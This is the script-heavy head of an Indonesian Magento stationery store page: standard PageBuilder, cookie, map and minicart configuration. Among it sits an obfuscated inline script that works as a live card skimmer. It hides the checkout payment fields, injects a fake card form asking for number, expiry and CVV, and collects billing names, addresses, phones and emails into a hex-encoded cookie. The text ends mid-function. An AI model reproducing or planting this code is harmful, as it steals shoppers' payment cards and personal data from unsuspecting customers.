<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".cms-content"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.atkstationerykantor.co.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.atkstationerykantor.co.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.atkstationerykantor.co.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.atkstationerykantor.co.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.atkstationerykantor.co.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.atkstationerykantor.co.id\/","minicartMaxItemsVisible":5,"websiteId":"8","maxItemsToDisplay":10,"storeId":"8","storeGroupId":"8","customerLoginUrl":"https:\/\/www.atkstationerykantor.co.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.atkstationerykantor.co.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769146755}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var 